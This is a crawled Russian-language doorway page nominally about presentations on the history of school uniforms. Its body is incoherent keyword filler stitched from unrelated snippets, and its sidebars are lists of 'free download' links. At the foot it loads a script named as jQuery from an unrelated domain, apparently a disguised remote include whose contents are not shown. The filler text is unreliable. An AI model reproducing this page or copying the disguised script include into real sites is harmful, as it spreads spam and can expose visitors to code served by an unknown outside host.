

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-prezentacii-istoriya-shkolnoy-formy.html
body_size: 3517
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентации история школьной формы - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентации история школьной формы</h2>
                            </header>
                            <p>Вставляйте наш плеер презентаций к себе на сайт Вы можете смотреть презентации на любом. Проэкт-презентация по созданию школьной формы учащимися, родителями, классным. Мы предлагаем широкий ассортимент качественной одежды. Платья и школьная форма для. Выступление по теме К вопросу изучения материалов Февральской революции 1917 года в курсе. столько раз учителя, ученики и родители посетили сайт Инфоурок за прошедшие 24 часа. 
Добро пожаловать на страничку МОУ СОШ №27 с углубленным изучением предметов. Эколо́гия (рус. дореф. ойкологія) (от др.-греч. οἶκος — обиталище, жилище, дом, имущество. Курсы, которые могут пригодится или другую полезную для школьников рекламу. Гоголь Николай Васильевич (Вып.1, 2019) Вы держите в руках выпуск, посвященный 210-летию Николая. намотанной на палочку. Читатель постепенно разматывал ленту и читал столбцы текста. 
Презентации, Урок: Окружающий мир, Класс: 3  Окружающий мир 3 класс краткое содержание. Содержание этапов урока: Виды и формы работы: 1. Организационный момент: Проверка. В октябре уже традиционно во всех школах мира и России будет праздноваться. Главная задача библиотечных уроков - сделать так, чтобы у детей были знания, опыт. Материалы к занятиям. 12 апреля. День космонавтики. В помощь к подготовке и проведению. Обобщенные трудовые функции  Трудовые функции  код  наименование  уровень квалифи-кации. ЗАКОН ВСЕМИРНОГО ТЯГОТЕНИЯ. Открыт Ньютоном в 1667 году на основе анализа движения планет. Уважаемый пользователь! Для входа в систему в вашем браузере должна быть включена. 
2. Начальная форма причастия такая же, что и у прилагательного, – единственное число. В МАОУ Лицей №7 состоялся областной семинар-практикум Технология разработки рабочих. Утвержден приказом Минобрнауки России от 17 декабря 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-kniga-dostizheniya-maksimuma-chitat-onlayn.html">Книга достижения максимума читать онлайн</a></li>
                                <li><a href="h9s58-extreme-3d-pro-joystick-drayver-windows-7.html">Extreme 3d pro joystick драйвер windows 7</a></li>
                                <li><a href="h9s58-elektronnaya-kniga-soni-t3-otzyvy.html">Электронная книга сони т3 отзывы</a></li>
                                <li><a href="h9s58-istoriya-10-klass-volobuev-skachat-besplatno.html">История 10 класс волобуев скачать бесплатно</a></li>
                                <li><a href="h9s58-gonki-skachat-dlya-vindovs-7.html">Гонки скачать для виндовс 7</a></li>
                                <li><a href="h9s58-ustanovit-dubl-gis.html">Установить дубль гис</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>- На нашем сайте вы можете скачать бесплатно.</li>
<li>Презентация к уроку на тему: Школьная форма скачать.</li>
<li>Интернет магазин школьной формы и детских платьев.</li>
<li>Презентация к уроку (история, 11 класс) по теме.</li>
<li>Бесплатные видеоуроки от проекта ИНФОУРОК.</li>
<li>Школа № 27 г. Северодвинск.</li>
<li>Экология — Википедия.</li>
<li>๑۩ Школа № 304 СПб ۩๑.</li>
<li>Профессиональная библиотека школьного библиотекаря.</li>
<li>Уроки литературы: История первых книг.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-prezentaciya-na-temu-ugolovnoe-pravo-skachat-besplatno.html">Презентация на тему уголовное право скачать бесплатно</a></li>
                                            <li><a href="h9s58-skachat-muzyku-gubin-andrey-kroshka.html">Скачать музыку губин андрей крошка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-uhod-za-sadovymi-rasteniyami-prezentaciya.html">Уход за садовыми растениями презентация</a></li>
                                            <li><a href="h9s58-trial-and-error-skachat-igru.html">Trial and error скачать игру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-mobilnyy-sberbank-skachat-dlya-ayfona.html">Мобильный сбербанк скачать для айфона</a></li>
                                            <li><a href="h9s58-titulnyy-list-prezentacii.html">Титульный лист презентации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-filmy-po-zhyul-vernu-skachat-torrent.html">Фильмы по жюль верну скачать торрент</a></li>
                                            <li><a href="h9s58-poker-stars-skachat-android.html">Покер старс скачать андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
